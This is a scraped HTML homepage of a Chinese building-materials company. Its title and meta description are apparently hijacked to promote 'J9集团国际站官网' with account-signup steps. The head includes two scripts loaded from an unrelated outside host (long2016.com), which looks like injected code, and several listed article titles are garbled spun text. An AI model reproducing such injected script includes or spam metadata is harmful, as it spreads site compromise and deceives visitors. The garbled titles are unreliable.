

--- FILE ---
content_type: text/html
request_url: http://fr-my.com/?list-cate-42.html
body_size: 11774
content:

<!DOCTYPE html>
<html lang="cn">
<head>

<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

    <meta charset="utf-8">
    <meta http-equiv=X-UA-Compatible content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <link rel="icon" href="/favicon.ico">
    <title>J9集团|国际站官网-多重保护，安心玩乐！</title>
    <meta name="keywords" content="J9集团国际站官网"/>
    <meta name="description" content="J9集团国际站官网,第一步:访问J9集团|国际站官网-多重保护，安心玩乐！。首先,打开您的浏览器输入网址(www.fr-my.com),访问J9集团|国际站官网-多重保护，安心玩乐！。第二步:点击注册按钮 一旦进入J9集团|国际站官网-多重保护，安心玩乐！,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 J9集团|国际站官网-多重保护，安心玩乐！。通常包括用户名、密码、电子邮件地址、手机号码等。"/>
    <!-- 第三方头部js代码 开始-->
    
    <!-- 第三方头部js代码 结束-->
    <meta property="og:title" content="J9集团|国际站官网-多重保护，安心玩乐！" />
<meta property="og:description" content="J9集团国际站官网,第一步:访问J9集团|国际站官网-多重保护，安心玩乐！。首先,打开您的浏览器输入网址(www.fr-my.com),访问J9集团|国际站官网-多重保护，安心玩乐！。第二步:点击注册按钮 一旦进入J9集团|国际站官网-多重保护，安心玩乐！,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 J9集团|国际站官网-多重保护，安心玩乐！。通常包括用户名、密码、电子邮件地址、手机号码等。" />
    <style id="css-variables">
    :root {
        --color: rgba(51, 51, 51, 1);
        --font-size: 12px;
        --container-width: 1420px;
    --theme-color: rgba(137, 9, 8, 1);        --background-image: url("");
        --background-position-x: ;
        --background-position-y: ;
        --background-repeat: ;
        --background-attachment: ;
        --background-size: ;
        --background-color: rgba(255, 255, 255, 1)
    }
</style>
    <link href="/templets/default/style/all.min.css" rel="stylesheet" type="text/css" media="all" />
    <script src="/templets/default/style/jquery.js" type="text/javascript"></script>
	
	
<script type="text/javascript" src="http://www.long2016.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.long2016.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
	
	
    <link href="/templets/default/style/vendor.css?159a720edbafa62b" rel="stylesheet" type="text/css" media="all" />
    <link href="/templets/default/style/section.css?v=34454c8fa62800015c177544d2bb3545" rel="stylesheet" type="text/css" media="all" />
        <script>
        var isFullpage = 0
    </script>
    <script>var app={"lang":"cn","defaultLang":"cn","site_name":"\u65fa\u62c9\u5229\u5efa\u6750","currentMode":"default","site_id":"369664804104","forbidCopy":false,"pageSetting":{"hideFooter":0,"hideHeader":0},"is_template":0};</script>
</head>

<!--[if lt IE 10]>
<body>
<div class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->
<body class="page-4035 body-padding fullpage-">
<!-- content -->

﻿<div data-id="xuz806o5" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-xuz806o5 is-float"><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container full-width height-default"
    data-id="xuz806o5"
    data-section_type="box"
>
    <div class="lanyun-box-container ">
        <div data-id="ag6zhh4e" data-section_type="column" data-col="3" class="lanyun-section lanyun-section-column lanyun-section-ag6zhh4e "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="x6x1tjfm" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-x6x1tjfm "><div
    class="
    lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
            <a
                            href="http://www.fr-my.com"
                                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="/templets/default/style/03af2cd1125735a48da3604a53338fe3.png" alt="" />
        </a>
    </div>
</div>
</div>

</div><div data-id="xzv7uklr" data-section_type="column" data-col="3" class="lanyun-section lanyun-section-column lanyun-section-xzv7uklr "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="s47ariya" data-section_type="nav"  class="lanyun-section lanyun-section-nav lanyun-section-s47ariya "><div
    class="lanyun-widget-container
        lanyun-row-4
    lanyun-row-mobile-1
    lanyun-row-ipad-2
        "

>
    <div class="direction-h ">
        <div class="mobile-nav-mobileIcon jq-toggler lanyun-mobile-wrap" target=".lanyun-section-s47ariya .lanyun-nav-first">
            <i class="fas fa-bars lanyun-mobile-open"></i>
            <i class="fas fa-times lanyun-mobile-close"></i>
        </div>
        <ul class="lanyun-nav-first lanyun-dropdown-panel">
                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://www.fr-my.com"                     >
                                                首页
                                            </a>
                                    </li>
                                

      	

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="/guanyuwomen/">
                                                 关于我们
                                            </a>
                                    </li>
                                
  	

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="/zhuangxiujiancaizhishi/">
                                                 装修建材知识
                                            </a>
                                    </li>
                                
  	

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="/zhuangxiujiancaibaike/">
                                                 装修建材百科
                                            </a>
                                    </li>
                                
  	

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="/lianxiwomen/">
                                                 联系我们
                                            </a>
                                    </li>
                                
  
								
								
                                    </ul>
    </div>
</div>
</div>
</div>

</div><div data-id="g53zipws" data-section_type="column" data-col="3" class="lanyun-section lanyun-section-column lanyun-section-g53zipws  lanyun-section-hidden-mobile"><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="l256n52a" data-section_type="search"  class="lanyun-section lanyun-section-search lanyun-section-l256n52a "><div
        data-aos="none"
        class="lanyun-widget-container lanyun-search-default mobile-popup-default"
>
    <div
        class="text-align-right "
    >
        <div class="pc-style">
            <form action="/" method="get" novalidate="novalidate">
                                <span class="lanyun-search-mobile-open text-direction">
                                        <i class="fas fa-search"></i>
                                    </span>
                <span class="lanyun-search-mobile-close">
                    <i class="fas fa-times"></i>
                </span>
                                                <div class="input-search-wrap">
                    <input
                        class="lanyun-search-input"
                        type="text"
                        name="keyword"
                        placeholder="咨询热线 400-006-6988"
                    >
                    <button
                        class="lanyun-search-btn text-direction"
                        type="submit"
                    >
                                                <i class="fas fa-search"></i>
                                            </button>
                </div>
                            </form>
        </div>

        <div class="mobile-style">
            <form action="/" method="get" novalidate="novalidate">
                <span class="lanyun-search-btn text-direction">
                                    <i class="fas fa-search"></i>
                                </span>
                <div class="lanyun-search-full-wrap">
                    <input
                        class="lanyun-search-input"
                        type="text"
                        name="keyword"
                        placeholder="咨询热线 400-006-6988"
                    >
                    <span class="close-screen"><i class="fas fa-times"></i></span>
                </div>
            </form>
        </div>
    </div>
</div>

</div>
</div>

</div>
    </div>
</div>

</div>


<div data-id="ho6bovnj" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-ho6bovnj "><div
        data-aos="zoom-out"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing="ease-out-back"
        class="lanyun-widget-container full-width height-"
    data-id="ho6bovnj"
    data-section_type="box"
>
    <div class="lanyun-box-container ">
        <div data-id="q23pk9mn" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-q23pk9mn "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="41o7lg69" data-section_type="carousel"  class="lanyun-section lanyun-section-carousel lanyun-section-41o7lg69 "><div class="lanyun-widget-container
            dot-style-one    swiper-push"
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        >
    <div
        class="swiper-container"
        data-carousel="{&quot;effect&quot;:&quot;push&quot;,&quot;pagination&quot;:&quot;dot&quot;,&quot;autoplay&quot;:true,&quot;speed&quot;:5000}"
    >
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                <a
                    href="javascript:;"
                                    >
                                        <div
                        class="   lanyun-carousel-img"
                        style="background-image:url('/templets/default/style/c7a46530add766be5b846fa78fad915e.jpg');"
                    >
                    </div>
                                        <div
                        class="lanyun-swiper-inner
                                                                                                "
                    >
                        <div class="lanyun-text-wrap">
                                                                                                            </div>
                    </div>
                </a>
            </div>
                    </div>

                <div class="swiper-pagination lanyun-dot"></div>
                    </div>
</div>
</div>
</div>

</div>
    </div>
</div>

</div><div data-id="c4as7hsj" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-c4as7hsj "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration="0"
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="c4as7hsj"
    data-section_type="box"
>
    <div class="lanyun-box-container ">
        <div data-id="q0gol3pa" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-q0gol3pa "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="heuhf25i" data-section_type="count"  class="lanyun-section lanyun-section-count lanyun-section-heuhf25i ">
<div class="lanyun-widget-container
    lanyun-row-4
    lanyun-row-mobile-2
    lanyun-row-ipad-4"
>
    <div
                data-aos="none"
        data-aos-delay=""
        data-aos-duration=""
        data-aos-easing=""
            >
        <div
            class="lanyun-count-wrap"
            data-count="{&quot;duration&quot;:2,&quot;separator&quot;:false,&quot;separatorStyle&quot;:null}"
        >
                                    <div
                                data-aos="none"
                                class="lanyun-count-item lanyun-row-item
                                lanyun-count-line
                                                lanyun-count-line-mobile
                                                lanyun-count-line-ipad
                "
            >
                                <div class="lanyun-count-top">
                                        <span class="lanyun-count-num" data-number="28">28</span>
                                                            <span class="lanyun-count-unit">+</span>
                                    </div>
                                <div class="lanyun-count-title text-direction">获得专项证书数十项</div>
                            </div>
                        <div
                                data-aos="none"
                                class="lanyun-count-item lanyun-row-item
                                lanyun-count-line
                                                lanyun-count-line-mobile
                                                lanyun-count-line-ipad
                "
            >
                                <div class="lanyun-count-top">
                                        <span class="lanyun-count-num" data-number="200">200</span>
                                                            <span class="lanyun-count-unit">+</span>
                                    </div>
                                <div class="lanyun-count-title text-direction">全国各地上百家门店</div>
                            </div>
                        <div
                                data-aos="none"
                                class="lanyun-count-item lanyun-row-item
                                lanyun-count-line
                                                lanyun-count-line-mobile
                                                lanyun-count-line-ipad
                "
            >
                                <div class="lanyun-count-top">
                                        <span class="lanyun-count-num" data-number="9800">9800</span>
                                                            <span class="lanyun-count-unit">+</span>
                                    </div>
                                <div class="lanyun-count-title text-direction">厂房面积上万平方</div>
                            </div>
                        <div
                                data-aos="none"
                                class="lanyun-count-item lanyun-row-item
                                lanyun-count-line
                                                lanyun-count-line-mobile
                                                lanyun-count-line-ipad
                "
            >
                                <div class="lanyun-count-top">
                                        <span class="lanyun-count-num" data-number="5000">5000</span>
                                                            <span class="lanyun-count-unit">+</span>
                                    </div>
                                <div class="lanyun-count-title text-direction">年产值超过千万</div>
                            </div>
                                </div>
    </div>
</div>


</div>
</div>

</div>
    </div>
</div>

</div><div data-id="0jkiks2d" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-0jkiks2d "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="0jkiks2d"
    data-section_type="box"
>
    <div class="lanyun-box-container ">
        <div data-id="yohlfrkb" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-yohlfrkb "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="uuhw90zu" data-section_type="inner-box"  class="lanyun-section lanyun-section-inner-box lanyun-section-uuhw90zu "><div
    class="lanyun-widget-container lanyun-box-container "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <div data-id="y0mzjuor" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-y0mzjuor "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="twsxgqkc" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-twsxgqkc "><div
    class="
    lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
            <a
                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="/templets/default/style/ace90181c637902e03e13853708ac923.png" alt="" />
        </a>
    </div>
</div><div data-id="on6knvn2" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-on6knvn2 ">
<div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h5 class="lanyun-headline text-direction">
                走进J9集团国际站官网
            </h5>
    </div>

</div><div data-id="aie8i3ow" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-aie8i3ow ">
<div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h3 class="lanyun-headline text-direction">
                15年炼成的建筑建材系统服务商
            </h3>
    </div>

</div><div data-id="r6wlwskw" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-r6wlwskw "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div class="lanyun-text text-direction">
        <p style="line-height: 2;">福建泉州J9集团国际站官网建材有限公司是集研发、生产、销售于一体，是专业生产瓷砖胶、益胶泥、填缝剂、内外墙腻子粉、K11防水、保温材料、抗裂砂浆、砂浆外加剂等建筑产品的单位。</p>
<p style="line-height: 2;">本公司产品齐全、品质优先、价格合理、历来得到广大客户的认可和好评。福建泉州J9集团国际站官网建材有限公司以诚信经营、品质的产品、完善的服务来回报广大新老客户，感谢您们的支持。</p>
    </div>
    </div>

</div><div data-id="qu1in911" data-section_type="btn"  class="lanyun-section lanyun-section-btn lanyun-section-qu1in911 "><div
    class="lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <a
        class="lanyun-btn-wrap"
                    href="/lianxiwomen/"
                        >
        <span class="lanyun-btn
        ">
                    <span class="lanyun-btn-text text-direction">
                查看更多&gt;&gt;
            </span>
        </span>
    </a>
</div>
</div>
</div>

</div><div data-id="kubrdz4j" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-kubrdz4j "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="plnpt3fh" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-plnpt3fh "><div
    class="
    lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
            <a
                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="/templets/default/style/de9c358ded53e2d98daed64bd2fb7461.jpg" alt="" />
        </a>
    </div>
</div>
</div>

</div>
</div>
</div>
</div>

</div>
    </div>
</div>

</div><div data-id="thcfjlqc" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-thcfjlqc "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="thcfjlqc"
    data-section_type="box"
>
    <div class="lanyun-box-container ">
        <div data-id="hk5l25pa" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-hk5l25pa "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="o8whpbf4" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-o8whpbf4 "><div
    class="
    lanyun-widget-container
        "
        data-aos="zoom-in"
    data-aos-delay=""
    data-aos-duration="1000"
    data-aos-easing="ease-out"
    >
            <a
                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="/templets/default/style/b8ef509868dd542e1545a87945c3565a.png" alt="" />
        </a>
    </div>
</div><div data-id="tuq2e68g" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-tuq2e68g ">
<div
        data-aos="zoom-in"
    data-aos-delay=""
    data-aos-duration="1000"
    data-aos-easing="ease-out"
        class="lanyun-widget-container
        "
>
        <h2 class="lanyun-headline text-direction">
                热门产品
            </h2>
    </div>

</div><div data-id="0gqq7c5b" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-0gqq7c5b "><div
        data-aos="zoom-in"
    data-aos-delay=""
    data-aos-duration="1000"
    data-aos-easing="ease-out"
        class="lanyun-widget-container"
>
        <div class="lanyun-text text-direction">
        <p>BRAND ADVANTAGE</p>
    </div>
    </div>

</div><div data-id="91kg0oup" data-section_type="interval"  class="lanyun-section lanyun-section-interval lanyun-section-91kg0oup "><div
    data-aos="slide-left"
data-aos-delay=""
data-aos-duration="1000"
data-aos-easing="ease"
class="lanyun-widget-container"
>
    <div class="lanyun-interval">
                                    <span class="lanyun-divider "></span>
                        </div>
</div>
</div><div data-id="j4dzr13o" data-section_type="product-row"  class="lanyun-section lanyun-section-product-row lanyun-section-j4dzr13o "><div class="lanyun-widget-container
lanyun-row-5
lanyun-row-mobile-2
lanyun-row-ipad-5"
>
    <div
                data-aos="none"
            >
        <div
                class="swiper-container"
        data-carousel="{&quot;pagination&quot;:&quot;arrow&quot;,&quot;autoplay&quot;:true,&quot;speed&quot;:800,&quot;slidesspace-desktop&quot;:null,&quot;slidesspace-ipad&quot;:null,&quot;slidesspace-mobile&quot;:null,&quot;rowCount-desktop&quot;:5,&quot;rowCount-ipad&quot;:5,&quot;rowCount-mobile&quot;:2}"
            >
    <ul
        class="
                swiper-wrapper
        "
    >
	
	
	<li
                        data-aos="zoom-in"
            data-aos-delay="0"
                        class="lanyun-product-item  swiper-slide              img-scale-zoomout"
        >
            <a href="/zhuangxiujiancaizhishi/1570.html" class="img-pos-top mobile-display-default" >
                                <div class="lanyun-row-img-wrap">
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                        </div>
                                <div class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction"> <strong>将属性分为高、较高、较低、低四类</strong> </h3>
                                                        </div>
            </a>
        </li>
<li
                        data-aos="zoom-in"
            data-aos-delay="0"
                        class="lanyun-product-item  swiper-slide              img-scale-zoomout"
        >
            <a href="/zhuangxiujiancaizhishi/1569.html" class="img-pos-top mobile-display-default" >
                                <div class="lanyun-row-img-wrap">
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                        </div>
                                <div class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction"> 请随时关心华润守正采采办卖平台发布的 </h3>
                                                        </div>
            </a>
        </li>
<li
                        data-aos="zoom-in"
            data-aos-delay="0"
                        class="lanyun-product-item  swiper-slide              img-scale-zoomout"
        >
            <a href="/zhuangxiujiancaizhishi/1568.html" class="img-pos-top mobile-display-default" >
                                <div class="lanyun-row-img-wrap">
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                        </div>
                                <div class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction"> <strong>该项不只博得了设想界的普遍支撑取高</strong> </h3>
                                                        </div>
            </a>
        </li>
<li
                        data-aos="zoom-in"
            data-aos-delay="0"
                        class="lanyun-product-item  swiper-slide              img-scale-zoomout"
        >
            <a href="/zhuangxiujiancaizhishi/1567.html" class="img-pos-top mobile-display-default" >
                                <div class="lanyun-row-img-wrap">
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                        </div>
                                <div class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction"> <strong>行业金融机构按照上海市市场利率订价自</strong> </h3>
                                                        </div>
            </a>
        </li>
<li
                        data-aos="zoom-in"
            data-aos-delay="0"
                        class="lanyun-product-item  swiper-slide              img-scale-zoomout"
        >
            <a href="/zhuangxiujiancaizhishi/1563.html" class="img-pos-top mobile-display-default" >
                                <div class="lanyun-row-img-wrap">
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                        </div>
                                <div class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction"> 避」风险 </h3>
                                                        </div>
            </a>
        </li>
<li
                        data-aos="zoom-in"
            data-aos-delay="0"
                        class="lanyun-product-item  swiper-slide              img-scale-zoomout"
        >
            <a href="/zhuangxiujiancaizhishi/1562.html" class="img-pos-top mobile-display-default" >
                                <div class="lanyun-row-img-wrap">
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                        </div>
                                <div class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction"> 我行取网上商品买卖市场 </h3>
                                                        </div>
            </a>
        </li>
	   
			   
			   
            </ul>
                <div class="swiper-button-prev lanyun-arrow">
        <i class="fas fa-chevron-left"></i>
    </div>
    <div class="swiper-button-next lanyun-arrow">
        <i class="fas fa-chevron-right"></i>
    </div>
                </div>
        </div>
</div>
</div><div data-id="b8lc5zq7" data-section_type="btn"  class="lanyun-section lanyun-section-btn lanyun-section-b8lc5zq7 "><div
    class="lanyun-widget-container
        "
        data-aos="slide-left"
    data-aos-delay=""
    data-aos-duration="1000"
    data-aos-easing="ease"
    >
    <a
        class="lanyun-btn-wrap"
                    href="/zhuangxiujiancaizhishi/"
                        >
        <span class="lanyun-btn
         btn-glass-flick">
                    <span class="lanyun-btn-text text-direction">
                全部产品
            </span>
        </span>
    </a>
</div>
</div>
</div>

</div>
    </div>
</div>

</div><div data-id="njlgkubv" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-njlgkubv "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="njlgkubv"
    data-section_type="box"
>
    <div class="lanyun-box-container ">
        <div data-id="91j1u94d" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-91j1u94d "><div
        data-aos="slide-left"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing="ease"
        class="lanyun-widget-container"
>
    <div data-id="xs01nssd" data-section_type="inner-box"  class="lanyun-section lanyun-section-inner-box lanyun-section-xs01nssd "><div
    class="lanyun-widget-container lanyun-box-container align-items-flex-end"
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <div data-id="yp6y1rfu" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-yp6y1rfu "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="q69picqw" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-q69picqw ">
<div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h3 class="lanyun-headline text-direction">
                CASE DISPLAY
            </h3>
    </div>

</div><div data-id="niu8emhe" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-niu8emhe ">
<div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h2 class="lanyun-headline text-direction">
                优秀客户案例展示
            </h2>
    </div>

</div><div data-id="7j7w88ji" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-7j7w88ji "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div class="lanyun-text text-direction">
        <p>以产品齐全、品质优先、价格合理、历来得到广大客户的认可和好评</p>
    </div>
    </div>

</div>
</div>

</div><div data-id="v8nmx42l" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-v8nmx42l  lanyun-section-hidden-mobile"><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="93nndyeo" data-section_type="btn"  class="lanyun-section lanyun-section-btn lanyun-section-93nndyeo "><div
    class="lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <a
        class="lanyun-btn-wrap"
                    href="/zhuangxiujiancaizhishi/"
                        >
        <span class="lanyun-btn
        ">
                    <span class="lanyun-btn-text text-direction">
                了解更多
            </span>
        </span>
    </a>
</div>
</div>
</div>

</div>
</div>
</div><div data-id="x1oh5mp6" data-section_type="article-row"  class="lanyun-section lanyun-section-article-row lanyun-section-x1oh5mp6 ">
<div class="lanyun-widget-container
lanyun-row-5
lanyun-row-mobile-1
lanyun-row-ipad-3"
>
    <div
            data-aos="none"
        >
        <div
                class="swiper-container"
        data-carousel="{&quot;pagination&quot;:&quot;arrow&quot;,&quot;autoplay&quot;:true,&quot;speed&quot;:5000,&quot;slidesspace-desktop&quot;:&quot;18px&quot;,&quot;slidesspace-ipad&quot;:&quot;0px&quot;,&quot;slidesspace-mobile&quot;:null,&quot;rowCount-desktop&quot;:5,&quot;rowCount-ipad&quot;:3,&quot;rowCount-mobile&quot;:1}"
            >
    <ul
        class="        swiper-wrapper
        "
    >
	
		<li
                        data-aos="fade"
            data-aos-delay="0"
                        class="lanyun-article-item
                         swiper-slide              img-scale-zoomin"
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="/zhuangxiujiancaibaike/1566.html"
                                    >
                                                <div class="lanyun-row-img-wrap">
                    
                                                            <div class="lanyun-row-img" style="background-image: url(/images/defaultpic.gif);"></div>
                                                    
                </div>
                                <div class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">交错出精美的现代糊口</h3>
                                                                            </div>
            </a>
        </li>
<li
                        data-aos="fade"
            data-aos-delay="0"
                        class="lanyun-article-item
                         swiper-slide              img-scale-zoomin"
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="/zhuangxiujiancaibaike/1565.html"
                                    >
                                                <div class="lanyun-row-img-wrap">
                    
